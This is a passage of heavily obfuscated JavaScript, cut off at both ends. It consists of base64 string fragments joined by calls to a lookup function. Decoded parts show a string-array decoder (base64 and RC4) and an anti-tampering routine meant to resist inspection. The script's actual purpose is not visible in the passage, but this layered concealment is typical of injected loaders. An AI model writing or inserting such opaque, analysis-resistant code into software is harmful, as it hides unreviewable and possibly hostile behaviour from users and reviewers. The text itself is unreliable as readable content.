dXUDV'+_0x7979044t(0x10e)+_0x7979044t(0x1da)+'25uRm1vVCcsJ3VyaVRtWDgnLCdzOGtTVz'+'QwUXdHJywnazJtdWNhUycsJ3dXajVsd2E'+_0x7979044t(0x1d6)+'SlcnLCdDQ2svV1BSY1FHTycsJ0Vta01XN'+'HZ0ckcnLCd5bW9oZFNrZ2xxJywnV1I3ZF'+'M4bzZ5Q29S')+(_0x7979044t(0x15f)+_0x7979044t(0x141)+'AnLCdXNWJJV1JQa1c3MCcsJ3JjbGRLQ2t'+'5V091JywnQXhSY0dyQmRSRycsJ2hTa0lu'+'Q2tiVzdhJywnQzhrTVdRMHhXN0snLCdXU'+'UJkS0NvanRtb0UnLCdXUExMdXVEWCcsJ0'+'VDazh6c2xjR0cnLCdXUlpjSDBuOFdRZSc'+'sJ1dQTmNVbWtQVzZSY0tXJywnV1AzZFJN'+_0x7979044t(0xce)+'0p3YkJjTUcnLCdEOGtOV1JSY1FxOCcsJ1'+'dQcGRSZzk3VzVpJywnc1NrVHpJcGNWVyc'+'sJ2JoVGxqSm0nLCdhQ2sraFNrMlc1Rycs'+'J1dSR2VXUDhzVzRTJywneGV2Y0U4b3cnL'+'CdqbW9CZUNrbENxJywndlNrYldSZGNJc0'+'MnLCdySnRkTEdyYicsJ1c0UmRTOGtBdzI'+'0Jywnb1p5ZldPdGRRRycsJ2R2NGVvSWUn'+_0x7979044t(0xa0)+_0x7979044t(0xe5)+'pDa0pvcScsJ3dDb2pXNkpjVUNvdCcsJ2h'+'tazViQ29LbXEnLCdFdWpldlNvbycsJ3dX'+'alVDTHF2VzVUSWxtb2dkTGEnLCdXUE9MV'+_0x7979044t(0x1a1)+'96V1J4Y0c4b3QnLCdCOG91cjhrRlc3Ryc'+_0x7979044t(0x13a)+_0x7979044t(0x193)+'1dPSmNKOGtSVzRsY0dXJywnVzRibFdSbX'+'hXNnEnLCdEWHVJaHF1JywndDhvMnlDazJ'+'XNmEnLCdkMFgyVzdsZFNxJywnV1EwcmFT'+'azNXNDAnLCdXT0Nya21rTlc3SycsJ1c1N'+'XlXUFBYVzZtJywnY0NrNWJtb1VwRycsJ1'+'dQalZxaFBT')+(_0x7979044t(0x182)+'FVxJywnem1vT1c0L2NUU29uJywnc1pCZE'+_0x7979044t(0xe6)+'Db1NCcScsJ1c1ZGNROG9WYkg4JywneHY1'+'WkNDb3YnLCdvaFBCVzU3ZFJhJywnVzZYb'+'1dQbVZXNXknLCdmU2s4bm1vanBhJywnam'+'1vYldPWmNTbW9BJywnYnEwK1dQQmRLcSc'+_0x7979044t(0x137)+_0x7979044t(0x98)+'UxZVzYwJywnQkNrb1c1WmNJOG8vJywnV1'+'BoZEplck5XNE8nLCdXUVR1V09kZEtTa3M'+'nLCdiMDlVVzQvZEpHJywnV1I3ZE5xaWtx'+'VycsJ2pDa3hmbWtUV09LJywnRkt6aHU4b'+_0x7979044t(0xd2)+_0x7979044t(0x94)+_0x7979044t(0x156)+'a3BFYW5mJywnZnViYlc0cGRORycsJ1dQN'+'VpXUGhkUkNrbicsJ1dSV3NxU28xV1BtJy'+'wndFNrTldSUmNJWWUnLCdXT0ZjT1NrRVc'+'3VmNORycsJ2RmV3Nic0snLCdXUGZqemY4'+'ZycsJ1c3dnlXUG14VzdpJywnakdLdVdQb'+'GNWVycsJ0NjZVZiSTAnLCdubW84V1JoY0'+'pDbzYnLCdhQ29RV1IzY0tDbzQnLCdXNHB'+_0x7979044t(0x92)+'JywnVzRHcnFtb3hCVycsJ0Y4bzV6U2txV'+'zRTJywna0NvQm04a2N1YScsJ1c1V0xXNU'+'JkVm1vWCcsJ3hxejNqdTgnLCdXT3BkSHN'+_0x7979044t(0xcb)+'ZElHJywnVzZaZE5ta2FXUEpkUlcnLCdob'+'WtGblNrdlc0UycsJ1dPRmRTckNOeHEnLC'+_0x7979044t(0xfc))+('enRXJywnVzRKZE04a2VBTTQnLCdGOG96a'+'kNrbGZHJywnYW1rSWNTa0lXUG0nLCdBbW'+'tyVzU4M0VhJywnV09pNHQ4bzdXTzQnLCd'+_0x7979044t(0x112)+_0x7979044t(0x1c8)+'ycsJ1dRTDhXNGRjVjhveXI4b1V4OGthV1'+'BDUCcsJ3pDa3hXTzBzVzdDJywndVNvY2c'+_0x7979044t(0x115)+'Y1M4b1EnLCdXNFdPV090ZFVta2EnLCdjO'+'GtUV1F0Y01Db3gnLCd5bW9nb0NrV1c0Ry'+'csJ1c2OEdXUC9kSG1rTicsJ1c0S1FxOG9'+'Sc3EnLCdjTVQ5ZVg4JywnV096RFc0dGNW'+'Y08nLCdXNWllVzczZEc4b3AnLCdXNzhTV'+_0x7979044t(0xb2)+'dXT2RjUkNrZVc3UmNOcScsJ2E4a3lzWER'+'sJywneFNvRVc0SmNNbW9zJywnZUNrQ0RY'+'emEnLCdXNm5wVzdaZFVTa2QnLCdzSmFlV'+_0x7979044t(0xf0)+_0x7979044t(0x13c)+'OZElHJywnZzhrbGpDa3dXUEMnLCdXNEhj'+'d21rOFc3N2NHU2tvQ3hXJywneUxEWHY4b'+'3MnLCdEc0JkR21rU1dROCcsJ3RDa3pXUl'+'MwVzdlJywndXNpU2xHcScsJ2lLYXhvYUs'+_0x7979044t(0xca)+'NWRkTDhrU1dSZGRUcScsJ1c2U3V1Q292Q'+'lcnLCdXT25qV09GZElDazknLCdvdENpV1'+'JOY05HJywnVzQ5OFdQaXNXNDQnLCdXUjl'+'PVzZGY1JhTycsJ2dDa1dzdDlIJywndDNO'+'Y09hcGROcScsJ3Bta3V1R2IxJywnV1JwZ'+'FBHaXlEVycsJ2hTb3BkU2t2cmEnLCdmMn'+'Jqa2NDJywn')+('V1F0Y08wZkNXUEsnLCdCOG9YckNrUVc3R'+_0x7979044t(0xdf)+'snLCdhck85V1J4ZFRhJywnV09aY0pTa0t'+'XN1JjTnEnLCdFOGttV1JsY01XNCcsJ1dR'+'RmRTWHlzQ3EnLCdtQ29HVzZKZExodUpXU'+'mRkTm1rbG5ta3dXNjgnLCdXUTVzQWU4aC'+'csJ3JtbzBDQ2tDVzRHJywnQ1lkZE9Ta3B'+'XUlcnLCdXNDNkTmFxJywnQm1rZVdRYTFX'+'NW0nLCdnbWtxV1IzY0lDbzMnLCdXNlpkS'+'m1rb1dQSmRUcScsJ3JkQmRKYjU1JywnY0'+'1DTWRhOCcsJ2xta2dlU29PalcnLCdFbW9'+'HZDhrYm1XJywnV1JSY1Vta2NXN3BjVlcn'+'LCdnYzh5V1BoY05HJywnakNrbnhXZnUnL'+'CdXNnFNRThvSUJxJywnY2RpdldQVmRQYS'+'csJ3pTa25XN3hjUzhvQScsJ2tDa1hXT3B'+'jUThvMycsJ3dtaytXTzQ5VzVXJywnbVNr'+'aVdRVmNIQ296JywnY0htL1dRN2RQVycsJ'+'1c0VHJXUVNqVzZpJywnV1BHOW04a3lXNF'+'MnLCdFU2s2VzdOY1BDb0UnLCdhMnhkTXE'+'1b2tHdWsnLCd2eHhjS3FkZEhXJywneDhr'+_0x7979044t(0x1b3)+'1dRVDNXT05kT0NrUCcsJ3Zta1NDYTdjR2'+'EnLCdzbWtGV1JTSFc0TycsJ1c3cGNLeFh'+'XVzRpJywncFNrTmpta0hXT1cnLCdzcVNN'+'aWEnLCdXNWRjUG1vYmRhNCcsJ1dRV1p5Q'+'292V1JpJywneXNGZEtkSG0nLCdxOGtuVz'+'U4OXVxJywnYWNxeVdPQmRVYScsJ3ZKYU1'+'jSmEnLCdXN3lYVzRkZEs4b0InLCdDS3hj'+'UFlGZFZXJywnV092aFc1M2NLYkMnLCd6b'+'WtoV1FOY05XZScsJ21Ta0FjQ29pYXEnLC'+_0x7979044t(0xa8))+('NFc1OCcsJ0FTa2l1SEJjR1cnLCdqZjQ4Z'+'Vc4JywndFNvL2o4azdXNXUnLCdpQ2tEZW'+'1rS1c0VycsJ1c1Q0FBOG95c3EnLCdwU28'+_0x7979044t(0xa9)+'VzROZEtMUycsJ3JtazBXUC9jVWFXJywnV'+'094Y01lYllXUU8nLCdXN2xkVm1rdVdPZG'+'RQRycsJ3ZtazlXUU5jUUdXJywnV1FIbFc'+'3TmNHcUcnLCdXUEpkVWdiUFc3MCcsJ2VL'+_0x7979044t(0x175)+'VAvVzdOY09zYScsJ1dQWGNXN0ZjUmJhJy'+'wndThvdmdDa29XNk8nLCdXUHVIV1JxVVc'+_0x7979044t(0x199)+'bjJXUFcnLCdXT1JkSExmZVc0OCcsJ0FTa'+'1VxcjdjUFcnLCdybWtrVzZmeEZxJywnV1'+'AwTldScWdXNjgnLCdzU29yaDhrTGJXJyw'+_0x7979044t(0x152)+'a2YnLCdvdnk1a1d1Jywnc3VWY1BhQmRMV'+'ycsJ21tazluU2tuVzRLJywnV1FIbVdRSm'+'RRU2tyJywnVzZwZFBta2xXUEZkR2EnLCd'+'1Q29uZ1NrOGJHJywnV1JtN1dQaVhXNm0n'+'LCdjbWs2cENrT1dQeScsJ3FhckhjZ1cnL'+_0x7979044t(0x106)+'xhJywnRHVucnVTb3onLCdXUURDek5leSc'+_0x7979044t(0x18b)+_0x7979044t(0x124)+'1AzY0lDb1knLCdtSjhvV090ZFFHJywnV1'+_0x7979044t(0x17c)+'sJ2dMS05vYzQnLCdyU29SVzVWY1I4b20n'+'LCdvbW80bzhraUFXJywnV1JxUFdPV3pXN'+_0x7979044t(0x146)+'NWVycsJ1c2')+('R1d5bW9tdlcnLCdXUEZjTFNrOVc2bGNOY'+_0x7979044t(0x173)+'JkR2EnLCdxWC9kVFhqbCcsJ2hORGRXNzN'+'kVXEnLCdXNDUvV1A5WVc1eScsJ1c2MFFX'+_0x7979044t(0x14c)+'1FOY0xTa1JXNU5jU0cnLCdFOG9YZ0NreW'+'JxJywnbDhrSmVta1ZXUjgnLCdnOG92VzZ'+_0x7979044t(0x15c)+'aEk4JywnbXdYMGhKYScsJ1dQTDZXT2RkU'+'VNrVScsJ1dPbVdXT0c3VzVtJywnV08vZF'+_0x7979044t(0x100)+_0x7979044t(0x16a)+'J2tTa1FXUDdjVm1vcycsJ1c3bWJXUFpkS'+'m1rWCcsJ2xtb0ZXUVJjVG1vRScsJ3lDa3'+'F1Ry9jT1cnLCdxU2toVzZGY1Btb0snLCd'+'XUnY2VzZoY0hzVycsJ29Ta1hzcXZwJywn'+_0x7979044t(0xac)+'W8wV1A1d2VaMXZ5VycsJ2lNZi9wWmEnLC'+'dwZVg1VzdSZExXJywndzhvVm84a21iRyc'+_0x7979044t(0x8b)+_0x7979044t(0x17a)+'1F5VycsJ2dDb2FvbWtYQ0cnLCdiU2twaD'+'hrZVc3UycsJ1c1L2RLOGtpV1JaZFBHJyw'+_0x7979044t(0xcc)+'Y1VXJywnVzR2SldRclZXNjQnLCd1dXBjT'+'2NCZFVXJywnZ051NGhzbScsJ3c4a1NXUD'+'NjTmJTJywnV1A1bVc0bGNIZFMnLCdpZkx'+_0x7979044t(0x93)+'R2JJJywnYUNrY2RDazlXUnUnLCdDSnhkT'+'FNrbFdRQycsJ2Fta29XUkpjTDhvWScsJ1'+'dRRE9yTUQz')+('JywnV09CY1M4a2FXNTdjVEcnLCd4c24xY'+'WVxJywnV1I4S1dQS2hXN3EnLCdXT1ZjT1'+'Nvb21ZTDVXUGknLCdkWEdUV1AzZFFxJyw'+'nV1FMdVdPeGRVbWt3JywnelNrL1dQeXJX'+_0x7979044t(0x1de)+'ycsJ1c3bTBXNC9kSkNvZycsJ1dRMVRXNG'+'xjVXQwJywnc21rclc3WmNHQ29YJywnZW1'+'vZldSWmNJRycsJ0QzeGNQV3RkTFcnLCdX'+_0x7979044t(0x144)+'2cnLCdXUHpVcWgwTicsJ3M4azhXN2hjTl'+'NvdicsJ3I4b2JXNVJjSm1vMCcsJ1dRZGR'+'TeDlmVzR5JywnaUNvYWJTa096YScsJ1c1'+_0x7979044t(0xd1)+'0ExdkJGOG85JywndGFwZFBTa2lXUmEnLC'+'dXN2JEV1FHbVc1VycsJ1dSeGRQQ29EdFN'+'vNCcsJ3g4b3BjZ0NzRmJEQ1c0QmRHOG9M'+'YkcnLCdxbWtMVzdHMENHJywnV1FGY1JDa'+_0x7979044t(0x129)+'lsOGtaVzdTJywnRW1rZHliN2NPcScsJ0N'+'Da0NXUDdjUnE0JywnemNHT2xZNCcsJ2p3'+_0x7979044t(0x162)+'TZXUmVEVzZ1JywnbVNvbGlDa2t0YScsJ3'+'ZTbzFiU2szVzZHJywnVzZ0ZFFDazRDZ0s'+'nLCdXUTUrVzdwY1BKSycsJ1dQL2NIbWtI'+'VzZ4Y1RxJywnaG1vSVdQZGNHOG9RJywnY'+'mZpV2xyRycsJ1dReGRIU285QThvOScsJ3'+'Ntb01XNzNjSUNvVicsJ2Rta3dXUWRjRzh'+'vSScsJ3pta3dXUWEzVzVTJywnVzRCZFFY'+'L2RTU29OJywnVzUweHY4b1dxYScsJ1dQb'+_0x7979044t(0x167)+'9TNVc0Sycs')+('J0Jta3JXNnk4dUcnLCdXUnBjTTFYNldPN'+_0x7979044t(0x1a5)+'RObW9ZJywnV1FtckY4b2RXUkcnLCd3bW9'+'sYzhrMFc2OCcsJ1c3T1BXUDdkVThrbScs'+'J2ZNRDhXNUZkUmEnLCdpU2tGQ3RmTCcsJ'+_0x7979044t(0xd0)+'cnLCdXNEd1VzY3ZEg4b1UnLCdBbWtXQ0l'+'sY1BHJywnZG1rZldPL2NLQ296JywnV1JU'+'Y3ZmOUsnLCdXUk5jTWhIVFdSMCcsJ3Vzb'+'jFld20nLCdXNExHV1JDTlc0OCcsJ0FTa2'+'RzWGRjUFcnLCdXUlBzd3hYZScsJ3hTa1p'+_0x7979044t(0xbf)+'ZEl1TFdXNTAnLCdXN0dqV1AzZEhTa0QnL'+'Cd4U2tqVzVmc3dxJywnV1FSZElIZUJ1YS'+_0x7979044t(0xc3)+_0x7979044t(0x8a)+'Y05jOCcsJ1dPZnRxTGp5JywnRXNDUGJZZ'+'ScsJ2dlZlBicWEnLCdXNTQ0V1AzZFFDa2'+_0x7979044t(0x19f)+'nLCdXUjFvVzdSY0txOCcsJ1dSbnNCdU8n'+'LCdieDlDa2FxJywnbW1rTldPdGNMOG9xJ'+_0x7979044t(0xaf)+'hDa1AnLCd5cWhkUm1rUVdQNCcsJ1dQalh'+'XUVJkUG1rWScsJ1c0ZUN0Q29xQnEnLCdp'+'OGtFbkNrdldRRycsJ0VTa2VXT1pjTGNLJ'+'ywndmYzY1BiSmRQRycsJ1c3QzdCOG95eG'+'EnLCdzU2tDc0k3Y01xJywndlNvSmdDa0F'+'vVycsJ1c2Q3BXNzNkSkNvWicsJ1dRUmRT'+'WUNRcXEnLCdXNERrV1EwWlc2MCcsJ1dPZ'+_0x7979044t(0xfd)+'JFMzkzJywn')+('VzdiNldSUGNXNDgnLCdXN1NyVzRSZEw4b'+'1EnLCdBR3BkTHNMLycsJ2E4azRXT1ZjT1'+'NvdScsJ21tb0FXUkJjUENvOScsJ1dQeUN'+'XUHFlVzZhJywnZThra0JhelInLCdDOG9H'+'YzhrY21HJ107ZnVuY3Rpb24gXzB4NTYzM'+'DQ2NWQoYSxiKXthPWEtMHhlYTt2YXIgYz'+'1fMHg1NjMwNDY1Y1thXTtpZihfMHg1NjM'+'wNDY1ZFsnc2ZaZFpmJ109PT11bmRlZmlu'+'ZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhc'+'iBqPSdhYmNkZWZnaGlqa2xtbm9wcXJzdH'+'V2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlN'+'UVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFy'+_0x7979044t(0x102)+'z0weDA7bj1pWydjaGFyQXQnXShvKyspO3'+'5uJiYobT1sJTB4ND9tKjB4NDArbjpuLGw'+'rKyUweDQpP2srPVN0cmluZ1snZnJvbUNo'+_0x7979044t(0x183)+'jB4NikpOjB4MCl7bj1qWydpbmRleE9mJ1'+_0x7979044t(0x190)+_0x7979044t(0xf1)+_0x7979044t(0x123)+_0x7979044t(0x127)+'U8djt1Kyspe3IrPSclJysoJzAwJytsWyd'+'jaGFyQ29kZUF0J10odSlbJ3RvU3RyaW5n'+_0x7979044t(0xe3)+_0x7979044t(0x14b)+'t2YXIgdDtmb3IodD0weDA7dDwweDEwMDt'+'0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8'+'MHgxMDA7dCsrKXtvPShvK25bdF0rbVsnY'+'2hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ1'+'0pKSUweDEw')+('MCxwPW5bdF0sblt0XT1uW29dLG5bb109c'+_0x7979044t(0x8c)+'B4MDt3PGxbJ2xlbmd0aCddO3crKyl7dD0'+'odCsweDEpJTB4MTAwLG89KG8rblt0XSkl'+'MHgxMDAscD1uW3RdLG5bdF09bltvXSxuW'+'29dPXAscSs9U3RyaW5nWydmcm9tQ2hhck'+'NvZGUnXShsWydjaGFyQ29kZUF0J10odyl'+'eblsoblt0XStuW29dKSUweDEwMF0pO31y'+'ZXR1cm4gcTt9O18weDU2MzA0NjVkWydmQ'+'nFwQUknXT1oLF8weDU2MzA0NjVkWydiZ3'+'JybUMnXT17fSxfMHg1NjMwNDY1ZFsnc2Z'+'aZFpmJ109ISFbXTt9dmFyIGU9XzB4NTYz'+'MDQ2NWNbMHgwXSxmPWErZSxnPV8weDU2M'+'zA0NjVkWydiZ3JybUMnXVtmXTtpZihnPT'+'09dW5kZWZpbmVkKXtpZihfMHg1NjMwNDY'+_0x7979044t(0x14d)+_0x7979044t(0x161)+_0x7979044t(0x85)+'09WzB4MSwweDAsMHgwXSx0aGlzWydSaFN'+'JVE8nXT1mdW5jdGlvbigpe3JldHVybidu'+'ZXdTdGF0ZSc7fSx0aGlzWyduQVRYSXcnX'+_0x7979044t(0xad)+'gyMCp7XHg1Y3crXHgyMConLHRoaXNbJ2N'+_0x7979044t(0x196)+_0x7979044t(0x1bb)+_0x7979044t(0x13f)+_0x7979044t(0xd4)+_0x7979044t(0xb5)+'biddKSxrPWpbJ3Rlc3QnXSh0aGlzWydSa'+'FNJVE8nXVsndG9TdHJpbmcnXSgpKT8tLX'+'RoaXNbJ2tn')+('T0t3cCddWzB4MV06LS10aGlzWydrZ09Ld'+'3AnXVsweDBdO3JldHVybiB0aGlzWydpWH'+'RBY2MnXShrKTt9LGlbJ3Byb3RvdHlwZSd'+'dWydpWHRBY2MnXT1mdW5jdGlvbihqKXtp'+'ZighQm9vbGVhbih+aikpcmV0dXJuIGo7c'+'mV0dXJuIHRoaXNbJ1N3T0J1VSddKHRoaX'+'NbJ0ZlRklociddKTt9LGlbJ3Byb3RvdHl'+'wZSddWydTd09CdVUnXT1mdW5jdGlvbihq'+'KXtmb3IodmFyIGs9MHgwLGw9dGhpc1sna'+'2dPS3dwJ11bJ2xlbmd0aCddO2s8bDtrKy'+'spe3RoaXNbJ2tnT0t3cCddWydwdXNoJ10'+'oTWF0aFsncm91bmQnXShNYXRoWydyYW5k'+'b20nXSgpKSksbD10aGlzWydrZ09Ld3AnX'+_0x7979044t(0x103)+'NbJ2tnT0t3cCddWzB4MF0pO30sbmV3IGk'+_0x7979044t(0x12a)+'LF8weDU2MzA0NjVkWydBWmJFaHAnXT0hI'+'VtdO31jPV8weDU2MzA0NjVkWydmQnFwQU'+_0x7979044t(0x166)+'ybUMnXVtmXT1jO31lbHNlIGM9ZztyZXR1'+'cm4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyI'+_0x7979044t(0x186)+'l7dHJ5e3ZhciBjPXBhcnNlSW50KEgoMHg'+'xODEsJzRWaGMnKSkrLXBhcnNlSW50KEgo'+'MHg0NzcsJzZlNEEnKSkrLXBhcnNlSW50K'+_0x7979044t(0x16c)+'50KEgoMHhmZiwnSylnRScpKSpwYXJzZUl'+_0x7979044t(0x109)+_0x7979044t(0x15e)+'2VJbnQoSCgweDFlZSwnUWlGIycpKSstcG'+'Fyc2VJbnQo')+('SCgweDNiNSwnSXVdOCcpKSotcGFyc2VJb'+_0x7979044t(0xdc)+'VJbnQoSCgweDMyNywnYW9VIycpKSotcGF'+'yc2VJbnQoSCgweDM4MCwnUXlpbCcpKTtp'+'ZihjPT09YilicmVhaztlbHNlIGFbJ3B1c'+_0x7979044t(0xea)+'hkKXthWydwdXNoJ10oYVsnc2hpZnQnXSg'+_0x7979044t(0x151)+_0x7979044t(0x1a8)+_0x7979044t(0xb9)+'pANiMnKV09ZnVuY3Rpb24ocyx0LHUpe3J'+_0x7979044t(0x12f)+'J2FvVSMnKV09ZnVuY3Rpb24ocyl7cmV0d'+'XJuIHMoKTt9LGRbSSgweDMwNSwnU2sjWS'+_0x7979044t(0x13e)+'zPHQ7fSxkW0koMHgyYjEsJzdsU0MnKV09'+'ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcyE9P'+'XQ7fSxkW0koMHgzYzUsJ0pwUW0nKV09SS'+'gweDFlOCwnJDlucCcpK0koMHgxOTQsJyN'+_0x7979044t(0xae)+'eDQyZCwnelhncScpK0koMHgxMDgsJ2FvV'+'SMnKSxkW0koMHgxMWUsJ1tdbSMnKV09Zn'+'VuY3Rpb24ocyx0KXtyZXR1cm4gcyE9PXQ'+_0x7979044t(0x149)+_0x7979044t(0xc8)+'2EnKSxkW0koMHgxYWQsJ2dreWknKV09Zn'+'VuY3Rpb24ocyx0KXtyZXR1cm4gcz09PXQ'+'7fSxkW0koMHgzMWMsJ1BONEwnKV09SSgw'+'eGZkLCc2dFFmJykrJ3QnLGRbSSgweDIzM'+'ywnJDlucCcpXT1JKDB4MTJkLCdKQDYjJy'+'krSSgweDQ1')+('YywnRDhxaycpLGRbSSgweDJhOCwnW11tI'+'ycpXT1mdW5jdGlvbihzKXtyZXR1cm4gcy'+'gpO30sZFtJKDB4M2YzLCdDNHpTJyldPWZ'+'1bmN0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7'+'fSxkW0koMHgxYmIsJ2FEQ2EnKV09ZnVuY'+'3Rpb24ocyx0KXtyZXR1cm4gczw9dDt9LG'+_0x7979044t(0x194)+_0x7979044t(0x17b)+_0x7979044t(0x1d3)+'yx0KXtyZXR1cm4gcy10O30sZFtJKDB4MT'+'NkLCdna3lpJyldPUkoMHgyZmYsJ2o5alM'+'nKStJKDB4MjNmLCdabEVHJykrSSgweDJh'+_0x7979044t(0x1b1)+_0x7979044t(0x17e)+_0x7979044t(0x132)+'oMHg0NjQsJ2FEQ2EnKStJKDB4NDRjLCc0'+_0x7979044t(0x11b)+_0x7979044t(0x14f)+_0x7979044t(0x191)+_0x7979044t(0x163)+_0x7979044t(0xed)+'StJKDB4MTkyLCdlemZoJykrSSgweDIyYS'+_0x7979044t(0xc2)+'JKDB4MWJjLCdIISVjJykrSSgweDI0ZSwn'+_0x7979044t(0xc9)+'DB4M2NlLCclayNuJykrSSgweDE2MSwnUX'+'lpbCcpK0koMHgyMGMsJ2lbS10nKStJKDB'+'4MzQ3LCc2dFFmJykrSSgweDEwYywnN2xT'+_0x7979044t(0x1c5)+'V09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcy'+_0x7979044t(0x18e))+('SSgweDM4ZiwnSkA2IycpXT1JKDB4NDNlL'+'CdvXnZDJykrSSgweDFkYSwnSXVdOCcpK0'+'koMHgzYzAsJzRWaGMnKStJKDB4MTQwLCd'+'DZjFiJykrSSgweDEwNSwnaVtLXScpK0ko'+'MHgyNzgsJyYhOHgnKStJKDB4MTM3LCcod'+'FdEJykrSSgweDJjNCwnSylnRScpK0koMH'+'g0MDEsJyQ5bnAnKStJKDB4NDhiLCclayN'+_0x7979044t(0xd5)+'MzEsJzIpczgnKStJKDB4MjEzLCc0VmhjJ'+_0x7979044t(0x84)+'gsJ2JGbVUnKStJKDB4M2JmLCd4VypCJyk'+'rSSgweDFlMCwnN2xTQycpK0koMHgyZDgs'+'JyUzQGknKStJKDB4MjE5LCc3XkczJykrS'+'SgweDNhZSwnZ2t5aScpK0koMHgyMTQsJ2'+'V6ZmgnKStJKDB4MTJjLCdabEVHJykrSSg'+'weDE5ZSwnZXpmaCcpK0koMHgxZDgsJzRW'+'aGMnKStJKDB4MzZlLCdqOWpTJykrSSgwe'+'DFkYywnYkZtVScpK0koMHg0MmIsJyE3Uk'+_0x7979044t(0x101)+'5YywnKTRCZicpK0koMHg0MzEsJyVrI24n'+'KStJKDB4MWI0LCcwMERXJykrSSgweDFjZ'+'CwnUE40TCcpK0koMHgxYjUsJ2M5eHonKS'+'tJKDB4M2IzLCdLKWdFJykrSSgweDFmZiw'+'najlqUycpK0koMHgxYzUsJ2o5alMnKStJ'+_0x7979044t(0x170)+'jlqUycpK0koMHgyNjYsJ3pYZ3EnKStJKD'+'B4MTdmLCdlemZoJykrSSgweDIwZiwnMkI'+'5KicpK0koMHgxN2EsJzAwRFcnKStJKDB4'+'MjQzLCdna3lpJykrSSgweDJjOSwnYURDY'+'ScpK0koMHg0MGUsJ2FvVSMnKStJKDB4MT'+'ZkLCdjOXh6')+(_0x7979044t(0x16f)+_0x7979044t(0xd7)+_0x7979044t(0x1bf)+'sJ2ZyM3knKStJKDB4MzUwLCdReWlsJykr'+_0x7979044t(0xb6)+_0x7979044t(0x184)+'gweDE3MywnNnRRZicpK0koMHg0N2MsJ2M'+'5eHonKStJKDB4MmMxLCc3OHM2JykrSSgw'+'eDNhYiwnSEgxRycpK0koMHg0NWYsJ1psR'+'UcnKStJKDB4MjExLCdna3lpJykrSSgweD'+'JkOSwnN15HMycpK0koMHgyZGUsJ1F5aWw'+_0x7979044t(0x131)+_0x7979044t(0xda)+_0x7979044t(0x1b7)+'dISDFHJykrSSgweDE1MiwnYURDYScpK0k'+'oMHgxOTUsJyk0QmYnKStJKDB4MmI3LCdE'+'OHFrJykrSSgweDNjMSwnSCElYycpK0koM'+_0x7979044t(0x1b5)+_0x7979044t(0x96)+_0x7979044t(0xb1)+'JykrSSgweDM2MCwnJWsjbicpK0koMHgyM'+'GQsJ1F5aWwnKStJKDB4MTBkLCd4VypCJy'+'krSSgweDI2OSwnNVIqdycpK0koMHgzYjA'+'sJyVrI24nKStJKDB4MzA0LCc3bFNDJykr'+'SSgweDFlZiwnNnRRZicpK0koMHgyMWQsJ'+'zJCOSonKStJKDB4MWUyLCdJdV04JykrSS'+_0x7979044t(0x1ab)+'5eHonKStJKDB4Mjg2LCd6WGdxJykrSSgw'+'eDQwMywnUXlpbCcpK0koMHhlYiwnNVIqd'+'ycpK0koMHgxZTYsJyQzMWYnKStJKDB4MW'+'NiLCcodFdE')+('JykrSSgweDI5YiwnITdSQicpK0koMHgxM'+'DksJ0l1XTgnKStJKDB4MmRkLCcjTTV2Jy'+'krSSgweDI4NCwnS1JraCcpK0koMHgzN2I'+'sJ1tdbSMnKStJKDB4MTAxLCdKQDYjJykr'+_0x7979044t(0x104)+'zRWaGMnKStJKDB4MmU3LCckOW5wJykrSS'+'gweDJiMiwnQzR6UycpK0koMHgzNjcsJ1p'+'sRUcnKStJKDB4MTM4LCckMzFmJykrSSgw'+'eDMyMSwnJiE4eCcpK0koMHgxZGQsJ0l1X'+'TgnKStJKDB4Mzc0LCdabEVHJykrSSgweD'+'QyMSwnR1dAUycpK0koMHgyNWUsJ1tdbSM'+'nKStJKDB4MTgyLCdDZjFiJykrSSgweDM1'+'Yiwnb152QycpK0koMHgzYWMsJyQ5bnAnK'+'StJKDB4NDlhLCdhRENhJykrSSgweDIzOC'+'wnUWlGIycpK0koMHgyYzUsJ0pANiMnKSt'+_0x7979044t(0x176)+'ITdSQicpK0koMHgzOTUsJzdsU0MnKStJK'+'DB4MTFhLCcpNEJmJykrSSgweDQ0OSwnYW'+_0x7979044t(0xb3)+'4MjM1LCc3bFNDJykrSSgweDEyZiwnUE40'+'TCcpK0koMHgxMTYsJ3pYZ3EnKStJKDB4M'+'Tg0LCdIISVjJykrSSgweDI5MywneFcqQi'+'cpK0koMHgxODgsJ1tdbSMnKStJKDB4NDJ'+'mLCclayNuJykrSSgweDI5NywnQk14WScp'+'K0koMHgxMDAsJ0M0elMnKStJKDB4ZjMsJ'+'1FpRiMnKStJKDB4MzQzLCd4VypCJykrSS'+_0x7979044t(0x8e)+'vVSMnKStJKDB4NDg4LCdna3lpJykrSSgw'+_0x7979044t(0x13d)+'ScpK0koMHgzMTYsJyQ5bnAnKStJKDB4MT'+'NlLCclayNu')+('JykrSSgweDFjNiwnSkA2IycpK0koMHgxZ'+_0x7979044t(0x110)+'krSSgweDQ1NywnSCElYycpK0koMHgxNzc'+'sJyYhOHgnKStJKDB4MzU2LCd6WGdxJykr'+'SSgweDQzMiwnVmY5MScpK0koMHgzN2EsJ'+_0x7979044t(0x1bc)+'gweDNkNywnMkI5KicpK0koMHg0NTEsJ1F'+'pRiMnKStJKDB4M2QzLCcwMERXJykrSSgw'+_0x7979044t(0x1c0)+'SMnKStJKDB4NDQ2LCdCTXhZJykrSSgweD'+'MyMywnJWsjbicpK0koMHgzMTgsJ3pYZ3E'+_0x7979044t(0xbd)+'ZCwnaVtLXScpK0koMHg0NGQsJ29edkMnK'+_0x7979044t(0x13b)+'wnQzR6UycpK0koMHgzZmEsJ29edkMnKSt'+'JKDB4MjYwLCdna3lpJykrSSgweDQ2OCwn'+'JWsjbicpK0koMHg0MTcsJ0l1XTgnKStJK'+'DB4MjRjLCdDZjFiJykrSSgweDJhOSwnQ2'+'YxYicpK0koMHg0MWEsJ2FEQ2EnKStJKDB'+'4NDE2LCcyKXM4JykrSSgweDMxMSwnVmY5'+'MScpK0koMHg0NTgsJ1FpRiMnKStJKDB4M'+_0x7979044t(0x118)+'cpK0koMHgxNGIsJ1psRUcnKStJKDB4MmZ'+'hLCclayNuJykrSSgweDFlMSwnJDlucCcp'+'K0koMHhmMCwnSylnRScpK0koMHg0OTYsJ'+